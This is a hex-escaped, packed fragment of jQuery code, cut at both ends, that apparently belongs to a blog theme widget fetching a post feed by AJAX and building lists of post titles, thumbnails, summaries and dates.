\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x31\x57\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x42\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x54\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x49\x29\x7b\x72\x20\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x31\x6e\x3d\x61\x5b\x35\x4e\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x68\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x31\x54\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x44\x5d\x5d\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x73\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x76\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6a\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x4d\x3d\x31\x6a\x7d\x57\x7b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x67\x3d\x32\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x4d\x3d\x32\x67\x7d\x57\x7b\x72\x20\x4d\x3d\x32\x6e\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x35\x4f\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x35\x53\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x33\x79\x5d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x35\x52\x5d\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x61\x5b\x35\x51\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x35\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x35\x49\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x35\x48\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x34\x45\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x3b\x33\x6b\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x75\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x3b\x4c\x28\x32\x75\x21\x3d\x34\x44\x26\x26\x32\x75\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x35\x78\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x49\x29\x7b\x72\x20\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x31\x6e\x3d\x61\x5b\x34\x70\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x68\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x31\x51\x3b\x5a\x28\x72\x20\x4d\x3d\x30\x3b\x4d\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4c\x28\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x6e\x5d\x29\x26\x26\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x34\x61\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x62\x5d\x29\x29\x7b\x31\x51\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x31\x51\x3d\x32\x6f\x28\x31\x51\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x31\x79\x5d\x32\x66\x20\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4c\x28\x61\x5b\x32\x71\x5d\x32\x66\x20\x33\x77\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x72\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x58\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x65\x3d\x31\x65\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x58\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x65\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x31\x65\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x65\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x31\x72\x29\x2b\x61\x5b\x33\x43\x5d\x29\x3b\x72\x20\x31\x54\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x44\x5d\x5d\x3b\x72\x20\x32\x69\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x34\x63\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x72\x20\x31\x56\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x55\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x66\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x63\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x68\x3d\x33\x64\x5b\x32\x6f\x28\x33\x66\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x33\x63\x2b\x61\x5b\x32\x47\x5d\x2b\x55\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x73\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x76\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6a\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x4d\x3d\x31\x6a\x7d\x57\x7b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x67\x3d\x32\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x4d\x3d\x32\x67\x7d\x57\x7b\x72\x20\x4d\x3d\x32\x6e\x7d\x7d\x3b\x4c\x28\x73\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x5a\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x35\x42\x5d\x7d\x57\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x55\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x35\x43\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x58\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x31\x78\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x3b\x4c\x28\x31\x78\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4c\x28\x32\x75\x21\x3d\x34\x44\x26\x26\x32\x75\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x42\x5d\x2b\x34\x45\x2b\x61\x5b\x33\x54\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x49\x29\x7b\x72\x20\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x31\x6e\x3d\x61\x5b\x34\x70\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x68\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x31\x51\x3b\x5a\x28\x72\x20\x4d\x3d\x30\x3b\x4d\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4c\x28\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x6e\x5d\x29\x26\x26\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x34\x61\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x62\x5d\x29\x29\x7b\x31\x51\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x31\x51\x3d\x32\x6f\x28\x31\x51\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x31\x79\x5d\x32\x66\x20\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4c\x28\x61\x5b\x32\x71\x5d\x32\x66\x20\x33\x77\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x72\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x58\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x65\x3d\x31\x65\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x58\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x65\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x31\x65\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x65\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x31\x72\x29\x2b\x61\x5b\x33\x43\x5d\x29\x3b\x72\x20\x31\x54\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x44\x5d\x5d\x3b\x72\x20\x32\x69\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x34\x63\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x72\x20\x31\x56\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x55\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x66\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x63\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x68\x3d\x33\x64\x5b\x32\x6f\x28\x33\x66\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x33\x63\x2b\x61\x5b\x32\x47\x5d\x2b\x55\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x73\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x76\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6a\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x4d\x3d\x31\x6a\x7d\x57\x7b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x67\x3d\x32\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x4d\x3d\x32\x67\x7d\x57\x7b\x72\x20\x4d\x3d\x32\x6e\x7d\x7d\x3b\x4c\x28\x73\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x5a\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x65\x2b\x61\x5b\x35\x46\x5d\x7d\x57\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x55\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x65\x2b\x61\x5b\x35\x45\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x58\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x31\x78\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x3b\x4c\x28\x31\x78\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\